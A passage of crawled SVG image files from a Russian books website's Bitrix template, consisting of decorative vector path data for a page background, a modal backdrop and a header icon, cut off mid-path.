<path d="M1616.44 889.628C1607.71 889.628 1600.73 882.68 1600.73 873.995C1600.73 865.31 1607.71 858.362 1616.44 858.362C1625.16 858.362 1632.15 865.31 1632.15 873.995C1631.27 882.68 1624.29 889.628 1616.44 889.628ZM1616.44 867.916C1612.94 867.916 1609.45 870.521 1609.45 874.864C1609.45 878.338 1612.07 881.812 1616.44 881.812C1619.93 881.812 1623.42 879.206 1623.42 874.864C1622.55 870.521 1619.93 867.916 1616.44 867.916Z" fill="#E5FFCB"/>
<path d="M1696.73 873.995C1696.73 880.074 1691.5 885.285 1685.39 885.285C1679.28 885.285 1674.04 880.074 1674.04 873.995C1674.04 867.915 1679.28 862.704 1685.39 862.704C1691.5 863.573 1696.73 867.915 1696.73 873.995Z" fill="#E5FFCB"/>
<path d="M1685.39 889.628C1676.66 889.628 1669.68 882.68 1669.68 873.995C1669.68 865.31 1676.66 858.362 1685.39 858.362C1694.12 858.362 1701.1 865.31 1701.1 873.995C1701.1 882.68 1694.12 889.628 1685.39 889.628ZM1685.39 867.916C1681.9 867.916 1678.41 870.521 1678.41 874.864C1678.41 878.338 1681.02 881.812 1685.39 881.812C1688.88 881.812 1692.37 879.206 1692.37 874.864C1692.37 870.521 1688.88 867.916 1685.39 867.916Z" fill="#E5FFCB"/>
<path d="M1765.68 873.995C1765.68 880.074 1760.45 885.285 1754.34 885.285C1748.23 885.285 1742.99 880.074 1742.99 873.995C1742.99 867.915 1748.23 862.704 1754.34 862.704C1760.45 863.573 1765.68 867.915 1765.68 873.995Z" fill="#E5FFCB"/>
<path d="M1754.34 889.628C1745.61 889.628 1738.63 882.68 1738.63 873.995C1738.63 865.31 1745.61 858.362 1754.34 858.362C1763.07 858.362 1770.05 865.31 1770.05 873.995C1770.05 882.68 1763.07 889.628 1754.34 889.628ZM1754.34 867.916C1750.85 867.916 1747.36 870.521 1747.36 874.864C1747.36 878.338 1749.97 881.812 1754.34 881.812C1757.83 881.812 1761.32 879.206 1761.32 874.864C1761.32 870.521 1758.7 867.916 1754.34 867.916Z" fill="#E5FFCB"/>
<path d="M1834.63 873.995C1834.63 880.074 1829.4 885.285 1823.29 885.285C1817.18 885.285 1811.94 880.074 1811.94 873.995C1811.94 867.915 1817.18 862.704 1823.29 862.704C1830.27 863.573 1834.63 867.915 1834.63 873.995Z" fill="#E5FFCB"/>
<path d="M1824.16 889.628C1815.43 889.628 1808.45 882.68 1808.45 873.995C1808.45 865.31 1815.43 858.362 1824.16 858.362C1832.89 858.362 1839.87 865.31 1839.87 873.995C1839 882.68 1832.02 889.628 1824.16 889.628ZM1824.16 867.916C1820.67 867.916 1817.18 870.521 1817.18 874.864C1817.18 878.338 1819.8 881.812 1824.16 881.812C1827.65 881.812 1831.14 879.206 1831.14 874.864C1830.27 870.521 1827.65 867.916 1824.16 867.916Z" fill="#E5FFCB"/>
<path d="M1904.46 873.995C1904.46 880.074 1899.22 885.285 1893.11 885.285C1887 885.285 1881.77 880.074 1881.77 873.995C1881.77 867.915 1887 862.704 1893.11 862.704C1899.22 863.573 1904.46 867.915 1904.46 873.995Z" fill="#E5FFCB"/>
<path d="M1893.11 889.628C1884.39 889.628 1877.4 882.68 1877.4 873.995C1877.4 865.31 1884.39 858.362 1893.11 858.362C1901.84 858.362 1908.82 865.31 1908.82 873.995C1908.82 882.68 1901.84 889.628 1893.11 889.628ZM1893.11 867.916C1889.62 867.916 1886.13 870.521 1886.13 874.864C1886.13 878.338 1888.75 881.812 1893.11 881.812C1896.6 881.812 1900.1 879.206 1900.1 874.864C1900.1 870.521 1896.6 867.916 1893.11 867.916Z" fill="#E5FFCB"/>
<path d="M1419.18 941.738C1419.18 947.818 1414.82 952.16 1408.71 952.16C1402.6 952.16 1397.36 946.949 1397.36 940.87C1397.36 934.79 1402.6 929.579 1408.71 929.579C1414.82 929.579 1419.18 935.659 1419.18 941.738Z" fill="#E5FFCB"/>
<path d="M1408.71 956.504C1399.98 956.504 1393 949.556 1393 940.87C1393 932.185 1399.98 925.237 1408.71 925.237C1417.44 925.237 1424.42 932.185 1424.42 940.87C1423.55 949.556 1416.57 956.504 1408.71 956.504ZM1408.71 934.791C1404.35 934.791 1401.73 937.396 1401.73 941.739C1401.73 945.213 1404.35 948.687 1408.71 948.687C1412.2 948.687 1415.69 946.081 1415.69 941.739C1414.82 937.396 1412.2 934.791 1408.71 934.791Z" fill="#E5FFCB"/>
<path d="M1489.01 941.739C1489.01 947.818 1483.77 953.029 1477.66 953.029C1471.55 953.029 1466.32 947.818 1466.32 941.739C1466.32 935.659 1471.55 930.448 1477.66 930.448C1483.77 930.448 1489.01 935.659 1489.01 941.739Z" fill="#E5FFCB"/>
<path d="M1477.66 956.504C1468.93 956.504 1461.95 949.556 1461.95 940.87C1461.95 932.185 1468.93 925.237 1477.66 925.237C1486.39 925.237 1493.37 932.185 1493.37 940.87C1493.37 949.556 1486.39 956.504 1477.66 956.504ZM1477.66 934.791C1474.17 934.791 1470.68 937.396 1470.68 941.739C1470.68 945.213 1473.3 948.687 1477.66 948.687C1481.15 948.687 1484.64 946.081 1484.64 941.739C1484.64 937.396 1481.15 934.791 1477.66 934.791Z" fill="#E5FFCB"/>
<path d="M1557.96 941.739C1557.96 947.818 1552.72 953.029 1546.61 953.029C1540.5 953.029 1535.27 947.818 1535.27 941.739C1535.27 935.659 1540.5 930.448 1546.61 930.448C1552.72 930.448 1557.96 935.659 1557.96 941.739Z" fill="#E5FFCB"/>
<path d="M1546.61 956.504C1537.88 956.504 1530.9 949.556 1530.9 940.87C1530.9 932.185 1537.88 925.237 1546.61 925.237C1555.34 925.237 1562.32 932.185 1562.32 940.87C1562.32 949.556 1555.34 956.504 1546.61 956.504ZM1546.61 934.791C1543.12 934.791 1539.63 937.396 1539.63 941.739C1539.63 945.213 1542.25 948.687 1546.61 948.687C1550.98 948.687 1553.59 946.081 1553.59 941.739C1553.59 937.396 1550.1 934.791 1546.61 934.791Z" fill="#E5FFCB"/>
<path d="M1626.91 941.739C1626.91 947.818 1621.67 953.029 1615.56 953.029C1609.45 953.029 1604.22 947.818 1604.22 941.739C1604.22 935.659 1609.45 930.448 1615.56 930.448C1622.55 930.448 1626.91 935.659 1626.91 941.739Z" fill="#E5FFCB"/>
<path d="M1616.44 956.504C1607.71 956.504 1600.73 949.556 1600.73 940.87C1600.73 932.185 1607.71 925.237 1616.44 925.237C1625.16 925.237 1632.15 932.185 1632.15 940.87C1631.27 949.556 1624.29 956.504 1616.44 956.504ZM1616.44 934.791C1612.94 934.791 1609.45 937.396 1609.45 941.739C1609.45 945.213 1612.07 948.687 1616.44 948.687C1619.93 948.687 1623.42 946.081 1623.42 941.739C1622.55 937.396 1619.93 934.791 1616.44 934.791Z" fill="#E5FFCB"/>
<path d="M1696.73 941.739C1696.73 947.818 1691.5 953.029 1685.39 953.029C1679.28 953.029 1674.04 947.818 1674.04 941.739C1674.04 935.659 1679.28 930.448 1685.39 930.448C1691.5 930.448 1696.73 935.659 1696.73 941.739Z" fill="#E5FFCB"/>
<path d="M1685.39 956.504C1676.66 956.504 1669.68 949.556 1669.68 940.87C1669.68 932.185 1676.66 925.237 1685.39 925.237C1694.12 925.237 1701.1 932.185 1701.1 940.87C1701.1 949.556 1694.12 956.504 1685.39 956.504ZM1685.39 934.791C1681.9 934.791 1678.41 937.396 1678.41 941.739C1678.41 945.213 1681.02 948.687 1685.39 948.687C1688.88 948.687 1692.37 946.081 1692.37 941.739C1692.37 937.396 1688.88 934.791 1685.39 934.791Z" fill="#E5FFCB"/>
<path d="M1765.68 941.739C1765.68 947.818 1760.45 953.029 1754.34 953.029C1748.23 953.029 1742.99 947.818 1742.99 941.739C1742.99 935.659 1748.23 930.448 1754.34 930.448C1760.45 930.448 1765.68 935.659 1765.68 941.739Z" fill="#E5FFCB"/>
<path d="M1754.34 956.504C1745.61 956.504 1738.63 949.556 1738.63 940.87C1738.63 932.185 1745.61 925.237 1754.34 925.237C1763.07 925.237 1770.05 932.185 1770.05 940.87C1770.05 949.556 1763.07 956.504 1754.34 956.504ZM1754.34 934.791C1750.85 934.791 1747.36 937.396 1747.36 941.739C1747.36 945.213 1749.97 948.687 1754.34 948.687C1757.83 948.687 1761.32 946.081 1761.32 941.739C1761.32 937.396 1758.7 934.791 1754.34 934.791Z" fill="#E5FFCB"/>
<path d="M1834.63 941.739C1834.63 947.818 1829.4 953.029 1823.29 953.029C1817.18 953.029 1811.94 947.818 1811.94 941.739C1811.94 935.659 1817.18 930.448 1823.29 930.448C1830.27 930.448 1834.63 935.659 1834.63 941.739Z" fill="#E5FFCB"/>
<path d="M1824.16 956.504C1815.43 956.504 1808.45 949.556 1808.45 940.87C1808.45 932.185 1815.43 925.237 1824.16 925.237C1832.89 925.237 1839.87 932.185 1839.87 940.87C1839 949.556 1832.02 956.504 1824.16 956.504ZM1824.16 934.791C1820.67 934.791 1817.18 937.396 1817.18 941.739C1817.18 945.213 1819.8 948.687 1824.16 948.687C1827.65 948.687 1831.14 946.081 1831.14 941.739C1830.27 937.396 1827.65 934.791 1824.16 934.791Z" fill="#E5FFCB"/>
<path d="M1904.46 941.739C1904.46 947.818 1899.22 953.029 1893.11 953.029C1887 953.029 1881.77 947.818 1881.77 941.739C1881.77 935.659 1887 930.448 1893.11 930.448C1899.22 930.448 1904.46 935.659 1904.46 941.739Z" fill="#E5FFCB"/>
<path d="M1893.11 956.504C1884.39 956.504 1877.4 949.556 1877.4 940.87C1877.4 932.185 1884.39 925.237 1893.11 925.237C1901.84 925.237 1908.82 932.185 1908.82 940.87C1908.82 949.556 1901.84 956.504 1893.11 956.504ZM1893.11 934.791C1889.62 934.791 1886.13 937.396 1886.13 941.739C1886.13 945.213 1888.75 948.687 1893.11 948.687C1896.6 948.687 1900.1 946.081 1900.1 941.739C1900.1 937.396 1896.6 934.791 1893.11 934.791Z" fill="#E5FFCB"/>
<path opacity="0.3" d="M1370 205C1370 285.444 1435.45 351 1515.77 351L1938 351L1938 288.806L1515.77 288.806C1469.74 288.806 1432.1 251.345 1432.1 205C1432.1 158.895 1469.5 121.194 1515.77 121.194L1938 121.194L1938 59L1515.77 59C1435.45 59 1370 124.556 1370 205Z" fill="#E5FFCB"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/modal/back.svg
body_size: 2827
content:
<svg width="320" height="200" viewBox="0 0 320 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 41C0 18.3563 18.3563 0 41 0H279C301.644 0 320 18.3563 320 41V160C320 182.091 302.091 200 280 200V200H260H240H200H160H41C18.3563 200 0 181.644 0 159V41Z" fill="url(#paint0_linear)"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="320" height="200">
<path d="M0 41C0 18.3563 18.3563 0 41 0H279C301.644 0 320 18.3563 320 41V159.43C320 181.522 302.091 199.43 280 199.43V199.43L260 200L240 199.43H200H160H41C18.3563 199.43 0 181.074 0 158.43V41Z" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.4">
<path d="M212.147 188.21C212.147 190.498 210.388 192.459 208.336 192.459C206.285 192.459 204.819 190.498 204.819 188.21C204.819 185.922 206.578 183.961 208.63 183.961C210.681 183.961 212.147 185.922 212.147 188.21Z" fill="white"/>
<path d="M208.629 193.767C205.698 193.767 203.354 191.152 203.354 187.883C203.354 184.615 205.698 182 208.629 182C211.56 182 213.905 184.615 213.905 187.883C213.905 191.152 211.267 193.767 208.629 193.767ZM208.629 185.595C207.457 185.595 206.284 186.576 206.284 188.21C206.284 189.518 207.164 190.498 208.629 190.498C209.802 190.498 210.974 189.518 210.974 187.883C210.681 186.903 209.802 185.595 208.629 185.595Z" fill="white"/>
<path d="M235.594 188.21C235.594 190.498 233.836 192.459 231.784 192.459C229.732 192.459 227.974 190.498 227.974 188.21C227.974 185.922 229.732 183.961 231.784 183.961C233.836 183.961 235.594 185.922 235.594 188.21Z" fill="white"/>
<path d="M231.784 193.767C228.854 193.767 226.509 191.152 226.509 187.883C226.509 184.615 228.854 182 231.784 182C234.715 182 237.06 184.615 237.06 187.883C237.06 191.152 234.715 193.767 231.784 193.767ZM231.784 185.595C230.612 185.595 229.44 186.576 229.44 188.21C229.44 189.518 230.319 190.825 231.784 190.825C232.957 190.825 234.129 189.844 234.129 188.21C234.129 186.903 232.957 185.595 231.784 185.595Z" fill="white"/>
<path d="M258.748 188.21C258.748 190.498 256.99 192.459 254.938 192.459C252.886 192.459 251.128 190.498 251.128 188.21C251.128 185.922 252.886 183.961 254.938 183.961C256.99 183.961 258.748 185.922 258.748 188.21Z" fill="white"/>
<path d="M254.938 193.767C252.007 193.767 249.662 191.152 249.662 187.883C249.662 184.615 252.007 182 254.938 182C257.869 182 260.213 184.615 260.213 187.883C260.213 191.152 257.869 193.767 254.938 193.767ZM254.938 185.595C253.765 185.595 252.593 186.576 252.593 188.21C252.593 189.518 253.472 190.825 254.938 190.825C256.403 190.825 257.283 189.844 257.283 188.21C257.283 186.903 256.11 185.595 254.938 185.595Z" fill="white"/>
<path d="M281.903 188.21C281.903 190.498 280.144 192.459 278.092 192.459C276.041 192.459 274.282 190.498 274.282 188.21C274.282 185.922 276.041 183.961 278.092 183.961C280.437 183.961 281.903 185.922 281.903 188.21Z" fill="white"/>
<path d="M278.386 193.767C275.455 193.767 273.11 191.152 273.11 187.883C273.11 184.615 275.455 182 278.386 182C281.317 182 283.662 184.615 283.662 187.883C283.662 191.152 281.024 193.767 278.386 193.767ZM278.386 185.595C277.214 185.595 276.041 186.576 276.041 188.21C276.041 189.518 276.921 190.825 278.386 190.825C279.558 190.825 280.731 189.844 280.731 188.21C280.438 186.903 279.558 185.595 278.386 185.595Z" fill="white"/>
</g>
<g opacity="0.4">
<path d="M68.0229 4.77203C68.0229 5.98702 67.0891 7.02843 65.9996 7.02843C64.9101 7.02843 64.1318 5.98702 64.1318 4.77203C64.1318 3.55704 65.0657 2.51562 66.1552 2.51562C67.2447 2.51562 68.0229 3.55704 68.0229 4.77203Z" fill="white"/>
<path d="M66.1551 7.72262C64.5987 7.72262 63.3535 6.33407 63.3535 4.59837C63.3535 2.86268 64.5987 1.47412 66.1551 1.47412C67.7115 1.47412 68.9567 2.86268 68.9567 4.59837C68.9567 6.33407 67.5559 7.72262 66.1551 7.72262ZM66.1551 3.38338C65.5325 3.38338 64.9099 3.90409 64.9099 4.77194C64.9099 5.46622 65.3769 5.98693 66.1551 5.98693C66.7777 5.98693 67.4002 5.46622 67.4002 4.59837C67.2446 4.07766 66.7777 3.38338 66.1551 3.38338Z" fill="white"/>
<path d="M80.4744 4.77203C80.4744 5.98702 79.5406 7.02843 78.4511 7.02843C77.3616 7.02843 76.4277 5.98702 76.4277 4.77203C76.4277 3.55704 77.3616 2.51562 78.4511 2.51562C79.5406 2.51562 80.4744 3.55704 80.4744 4.77203Z" fill="white"/>
<path d="M78.451 7.72262C76.8946 7.72262 75.6494 6.33407 75.6494 4.59837C75.6494 2.86268 76.8946 1.47412 78.451 1.47412C80.0074 1.47412 81.2526 2.86268 81.2526 4.59837C81.2526 6.33407 80.0074 7.72262 78.451 7.72262ZM78.451 3.38338C77.8284 3.38338 77.2058 3.90409 77.2058 4.77194C77.2058 5.46622 77.6728 6.16049 78.451 6.16049C79.0736 6.16049 79.6961 5.63979 79.6961 4.77194C79.6961 4.07766 79.0736 3.38338 78.451 3.38338Z" fill="white"/>
<path d="M92.7703 4.77203C92.7703 5.98702 91.8365 7.02843 90.747 7.02843C89.6575 7.02843 88.7236 5.98702 88.7236 4.77203C88.7236 3.55704 89.6575 2.51562 90.747 2.51562C91.8365 2.51562 92.7703 3.55704 92.7703 4.77203Z" fill="white"/>
<path d="M90.7469 7.72262C89.1905 7.72262 87.9453 6.33407 87.9453 4.59837C87.9453 2.86268 89.1905 1.47412 90.7469 1.47412C92.3033 1.47412 93.5484 2.86268 93.5484 4.59837C93.5484 6.33407 92.3033 7.72262 90.7469 7.72262ZM90.7469 3.38338C90.1243 3.38338 89.5017 3.90409 89.5017 4.77194C89.5017 5.46622 89.9687 6.16049 90.7469 6.16049C91.5251 6.16049 91.992 5.63979 91.992 4.77194C91.992 4.07766 91.3695 3.38338 90.7469 3.38338Z" fill="white"/>
<path d="M105.065 4.77203C105.065 5.98702 104.131 7.02843 103.042 7.02843C101.952 7.02843 101.019 5.98702 101.019 4.77203C101.019 3.55704 101.952 2.51562 103.042 2.51562C104.287 2.51562 105.065 3.55704 105.065 4.77203Z" fill="white"/>
<path d="M103.198 7.72262C101.642 7.72262 100.396 6.33407 100.396 4.59837C100.396 2.86268 101.642 1.47412 103.198 1.47412C104.754 1.47412 106 2.86268 106 4.59837C106 6.33407 104.599 7.72262 103.198 7.72262ZM103.198 3.38338C102.575 3.38338 101.953 3.90409 101.953 4.77194C101.953 5.46622 102.42 6.16049 103.198 6.16049C103.821 6.16049 104.443 5.63979 104.443 4.77194C104.288 4.07766 103.821 3.38338 103.198 3.38338Z" fill="white"/>
<path d="M68.0229 18.1368C68.0229 19.3518 67.0891 20.3932 65.9996 20.3932C64.9101 20.3932 64.1318 19.3518 64.1318 18.1368C64.1318 16.9218 65.0657 15.8804 66.1552 15.8804C67.2447 15.8804 68.0229 16.9218 68.0229 18.1368Z" fill="white"/>
<path d="M66.1551 21.2612C64.5987 21.2612 63.3535 19.8726 63.3535 18.1369C63.3535 16.4013 64.5987 15.0127 66.1551 15.0127C67.7115 15.0127 68.9567 16.4013 68.9567 18.1369C68.801 19.8726 67.5559 21.2612 66.1551 21.2612ZM66.1551 16.922C65.3769 16.922 64.9099 17.4427 64.9099 18.1369C64.9099 18.8312 65.3769 19.5255 66.1551 19.5255C66.7777 19.5255 67.4002 19.0048 67.4002 18.1369C67.2446 17.4427 66.7777 16.922 66.1551 16.922Z" fill="white"/>
<path d="M80.4744 18.1368C80.4744 19.3518 79.5406 20.3932 78.4511 20.3932C77.3616 20.3932 76.4277 19.3518 76.4277 18.1368C76.4277 16.9218 77.3616 15.8804 78.4511 15.8804C79.5406 16.0539 80.4744 16.9218 80.4744 18.1368Z" fill="white"/>
<path d="M78.451 21.2612C76.8946 21.2612 75.6494 19.8726 75.6494 18.1369C75.6494 16.4013 76.8946 15.0127 78.451 15.0127C80.0074 15.0127 81.2526 16.4013 81.2526 18.1369C81.2526 19.8726 80.0074 21.2612 78.451 21.2612ZM78.451 16.922C77.8284 16.922 77.2058 17.4427 77.2058 18.3105C77.2058 19.0048 77.6728 19.6991 78.451 19.6991C79.0736 19.6991 79.6961 19.1784 79.6961 18.3105C79.6961 17.4427 79.0736 16.922 78.451 16.922Z" fill="white"/>
<path d="M92.7703 18.1368C92.7703 19.3518 91.8365 20.3932 90.747 20.3932C89.6575 20.3932 88.7236 19.3518 88.7236 18.1368C88.7236 16.9218 89.6575 15.8804 90.747 15.8804C91.8365 16.0539 92.7703 16.9218 92.7703 18.1368Z" fill="white"/>
<path d="M90.7469 21.2612C89.1905 21.2612 87.9453 19.8726 87.9453 18.1369C87.9453 16.4013 89.1905 15.0127 90.7469 15.0127C92.3033 15.0127 93.5484 16.4013 93.5484 18.1369C93.5484 19.8726 92.3033 21.2612 90.7469 21.2612ZM90.7469 16.922C90.1243 16.922 89.5017 17.4427 89.5017 18.3105C89.5017 19.0048 89.9687 19.6991 90.7469 19.6991C91.5251 19.6991 91.992 19.1784 91.992 18.3105C91.992 17.4427 91.3695 16.922 90.7469 16.922Z" fill="white"/>
<path d="M105.065 18.1368C105.065 19.3518 104.131 20.3932 103.042 20.3932C101.952 20.3932 101.019 19.3518 101.019 18.1368C101.019 16.9218 101.952 15.8804 103.042 15.8804C104.287 16.0539 105.065 16.9218 105.065 18.1368Z" fill="white"/>
<path d="M103.198 21.2612C101.642 21.2612 100.396 19.8726 100.396 18.1369C100.396 16.4013 101.642 15.0127 103.198 15.0127C104.754 15.0127 106 16.4013 106 18.1369C105.844 19.8726 104.599 21.2612 103.198 21.2612ZM103.198 16.922C102.575 16.922 101.953 17.4427 101.953 18.3105C101.953 19.0048 102.42 19.6991 103.198 19.6991C103.821 19.6991 104.443 19.1784 104.443 18.3105C104.288 17.4427 103.821 16.922 103.198 16.922Z" fill="white"/>
</g>
<path opacity="0.2" d="M65.3164 101.96C65.3164 61.76 36.0844 29 0.213665 29L-112.431 29L-112.431 60.08L0.213663 60.08C20.7724 60.08 37.5835 78.8 37.5835 101.96C37.5835 125 20.8795 143.84 0.21366 143.84L-112.431 143.84L-112.431 174.92L0.213659 174.92C36.0844 174.92 65.3164 142.16 65.3164 101.96Z" fill="#E5FFCB"/>
<path opacity="0.2" d="M300.342 187.59C274.978 216.016 274.978 262.346 300.342 290.771L379.994 380.037L399.604 358.06L319.952 268.795C305.415 252.503 305.339 225.944 319.952 209.567C334.49 193.276 358.188 193.191 372.801 209.567L452.453 298.832L472.063 276.856L392.411 187.59C367.047 159.165 325.707 159.165 300.342 187.59Z" fill="#E5FFCB"/>
</g>
<defs>
<linearGradient id="paint0_linear" x1="-34.0893" y1="-5.89185e-05" x2="368.992" y2="23.4661" gradientUnits="userSpaceOnUse">
<stop stop-color="#4EB100"/>
<stop offset="1" stop-color="#7EE62C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/spare-parts.svg
body_size: 4787
content:
<svg width="36" height="34" viewBox="0 0 36 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.7944 5.31886C17.1284 5.61112 17.1701 6.11213 16.8361 6.40439L14.2475 8.99298C14.1223 9.11823 14.164 9.28524 14.2893 9.36874L14.3728 9.41049C14.9156 9.70275 14.9573 10.162 14.6233 10.5378L13.5378 11.6233C13.2038 11.9573 12.7445 11.9573 12.4105 11.3728L12.3687 11.2893C12.2852 11.164 12.0765 11.1223 11.993 11.2476L9.40439 13.8361C9.11213 14.1284 8.61111 14.1284 8.31885 13.7944C8.06835 13.5021 8.1101 13.0429 8.40236 12.7923L11.2832 9.91151C11.3667 9.828 11.3667 9.70275 11.325 9.61925L10.9492 8.99298C10.8239 8.74247 10.8657 8.45021 11.0327 8.2832L11.3667 7.94919C11.5337 7.78219 11.826 7.74044 12.0765 7.86569L12.7027 8.24145C12.7862 8.32496 12.9115 8.28321 12.995 8.1997L15.8758 5.31886C16.0846 5.1101 16.5021 5.06835 16.7944 5.31886ZM35.9165 31.998C35.9165 29.2006 34.6222 26.6538 34.5804 26.5703C34.3299 26.111 33.7872 25.9023 33.2861 26.1528C32.8269 26.4033 32.6181 26.9461 32.8686 27.4471C32.8686 27.4471 33.7037 29.0754 33.9124 31.0377C33.1191 30.9542 32.4094 30.7454 31.8248 30.5784C31.9083 30.4949 32.0336 30.4114 32.1171 30.2862C32.4929 29.9104 32.4929 29.3259 32.1171 28.9501C31.7413 28.5744 31.1568 28.5744 30.7811 28.9501C30.0295 29.7016 29.612 29.9522 29.5285 29.9522C29.1945 30.0774 28.9858 30.4114 28.944 30.7872C28.944 31.1629 29.1528 31.497 29.4868 31.664C29.612 31.7057 32.1171 33 34.9144 33C35.165 33 35.4155 32.9165 35.5825 32.7077C35.833 32.4572 35.9165 32.2485 35.9165 31.998ZM30.9481 20.7251C31.2821 20.0988 31.7413 19.1803 30.8646 18.3035C30.4471 17.886 29.7373 17.886 29.3198 18.3035C28.9858 18.6375 28.9023 19.1386 29.111 19.5143C29.0693 19.5561 29.0693 19.6396 29.0275 19.6813C28.7353 20.2241 28.944 20.8921 29.4868 21.1426C29.9043 21.3514 30.4471 21.2679 30.7811 20.9339C30.8228 20.9339 30.9063 20.8504 30.9481 20.7251ZM28.7352 23.9817C29.1528 23.5224 29.0693 22.8127 28.61 22.4369C28.1507 22.0194 27.4827 22.1029 27.0652 22.5622C26.8564 22.8127 26.8147 22.8127 26.6894 22.9797C26.6059 23.0214 26.5224 23.1049 26.3972 23.2302C24.4349 25.1925 23.0571 25.9858 22.5561 26.111C22.1385 25.9023 21.6375 25.944 21.2618 26.3198C20.8442 26.7373 20.8442 27.4471 21.2618 27.8646C22.7648 29.3676 25.6874 27.0296 27.942 24.775C28.0672 24.6497 28.1507 24.5662 28.1925 24.5245C28.2342 24.4827 28.276 24.441 28.3177 24.3992C28.443 24.3157 28.5265 24.2322 28.7352 23.9817ZM33.0356 24.0652C33.2444 23.2302 32.9104 22.7709 32.7016 22.5622C32.2841 22.1447 31.5743 22.1447 31.1568 22.5622C30.8646 22.8544 30.7811 23.3137 30.9063 23.6895C30.8228 24.2322 31.1986 24.775 31.7413 24.9002C32.1171 24.9837 32.4929 24.8585 32.7851 24.608C32.9104 24.441 32.9939 24.274 33.0356 24.0652ZM30.6558 27.6558C30.6976 27.6141 30.6558 27.6141 30.6558 27.6558C31.1151 27.1966 31.1151 26.4868 30.6558 26.0693C30.2801 25.6935 29.612 25.61 29.111 26.0693C29.0693 26.111 28.9858 26.1945 28.944 26.2363C28.9023 26.2363 28.9023 26.278 28.9023 26.278C27.8585 27.2801 27.0234 27.7393 26.6894 27.8646C26.1884 27.6976 25.6039 27.9063 25.3534 28.4491C25.1446 28.8666 25.2699 29.3676 25.6039 29.7016C26.9399 31.0377 29.6538 28.6161 30.5306 27.8228C30.5306 27.7811 30.5723 27.7393 30.6558 27.6558ZM25.3534 12.6253C24.9359 12.2078 24.2261 12.2078 23.8086 12.6253C23.4746 12.9594 23.3911 13.5021 23.5998 13.9196C23.4746 14.3789 22.6813 15.7567 20.719 17.719C18.7567 19.6813 17.3789 20.4746 16.8779 20.5999C16.4604 20.3911 15.9593 20.4328 15.5836 20.8086C15.1661 21.2261 15.1661 21.9359 15.5836 22.3534C17.0866 23.8565 20.0092 21.5184 22.2638 19.2638C24.5184 17.0092 26.8564 14.0866 25.3534 12.6253ZM28.1507 15.4227C27.7332 15.0052 27.0234 15.0052 26.6059 15.4227C26.2719 15.7567 26.1884 16.2995 26.3972 16.717C26.2719 17.1762 25.4786 18.5958 23.5163 20.5581C21.554 22.5204 20.1762 23.3137 19.6752 23.4389C19.2577 23.2302 18.7567 23.2719 18.3809 23.6477C17.9634 24.0652 17.9634 24.775 18.3809 25.1925C19.884 26.6955 22.8066 24.3575 25.0611 22.1029C27.3157 19.8483 29.6538 16.884 28.1507 15.4227ZM22.0133 3.89931L22.6396 8.53371C22.6813 8.70072 22.7231 8.90947 22.8483 9.15998C22.9736 9.41049 23.0988 9.7445 23.1823 10.1203C23.6416 12.1661 20.5102 15.5479 19.5082 16.5082C18.5479 17.4685 15.1661 20.6416 13.1203 20.1823C12.7445 20.0988 12.4105 19.9318 12.16 19.8483C11.9095 19.7231 11.7425 19.6396 11.5337 19.6396L6.89931 19.0133C5.22926 19.3891 4.26898 18.9298 3.72621 18.387C2.64068 17.3015 2.76593 15.4644 4.14372 12.9594C5.22926 10.9553 7.10807 8.61721 9.36264 6.36264C11.6172 4.10807 13.9553 2.22926 15.9593 1.14372C18.4644 -0.23407 20.2597 -0.359324 21.387 0.726211C21.9298 1.26898 22.3473 2.22926 22.0133 3.89931ZM5.27101 16.8422C5.35451 16.9257 5.68852 17.0092 6.31479 16.884C6.35654 16.8422 6.44005 16.8422 6.52355 16.8005C8.1101 16.383 10.9074 14.9217 13.9135 12.1243C13.9553 12.0826 13.9553 12.0826 13.997 12.0408C14.0805 11.9573 14.1223 11.9156 14.2058 11.8321C14.331 11.7068 14.4145 11.6233 14.5398 11.4981C14.6651 11.3728 14.7486 11.2893 14.8738 11.164C14.9573 11.0805 14.9991 11.0388 15.0826 10.9553C15.1243 10.9135 15.1243 10.9135 15.1661 10.8718C18.0052 7.86569 19.4665 5.06835 19.8422 3.4818C19.8422 3.3983 19.884 3.35655 19.9257 3.27304C20.051 2.68852 19.9675 2.35451 19.884 2.22926C19.4247 1.76999 16.0011 2.81378 10.9492 7.86569C5.89728 12.9176 4.81174 16.383 5.27101 16.8422ZM20.4685 8.86772L20.3015 7.74044C19.383 9.28524 18.1304 10.8718 16.6691 12.3748C16.4604 12.5836 16.2516 12.7924 16.0428 13.0011C15.8341 13.2099 15.6253 13.4186 15.4166 13.6274C13.8718 15.0887 12.2852 16.2995 10.7822 17.2597L11.8677 17.4267C12.3687 17.5103 12.7862 17.6773 13.1203 17.8025C13.329 17.886 13.496 17.9695 13.663 18.0113C14.1223 18.0113 15.8341 17.1345 18.0469 14.9634C20.2597 12.7923 21.1365 11.0388 21.0948 10.5795C21.053 10.4125 20.9695 10.2455 20.886 10.0368C20.719 9.78625 20.5102 9.36874 20.4685 8.86772Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.27101 16.8422C5.35451 16.9257 5.68852 17.0092 6.31479 16.884C6.35654 16.8422 6.44005 16.8422 6.52355 16.8005C8.1101 16.383 10.9074 14.9217 13.9135 12.1243L13.997 12.0408L14.2058 11.8321L14.5398 11.4981L14.8738 11.164L15.0826 10.9553L15.1661 10.8718C18.0052 7.86569 19.4665 5.06835 19.8422 3.4818C19.8422 3.3983 19.884 3.35655 19.9257 3.27304C20.051 2.68852 19.9675 2.35451 19.884 2.22926C19.4247 1.76999 16.0011 2.81378 10.9492 7.86569C5.89728 12.9176 4.81174 16.383 5.27101 16.8422ZM16.8361 6.40439C17.1701 6.11213 17.1284 5.61112 16.7944 5.31886C16.5021 5.06835 16.0846 5.1101 15.8758 5.31886L12.995 8.1997C12.9115 8.28321 12.7862 8.32496 12.7027 8.24145L12.0765 7.86569C11.826 7.74044 11.5337 7.78219 11.3667 7.94919L11.0327 8.2832C10.8657 8.45021 10.8239 8.74247 10.9492 8.99298L11.325 9.61925C11.3667 9.70275 11.3667 9.828 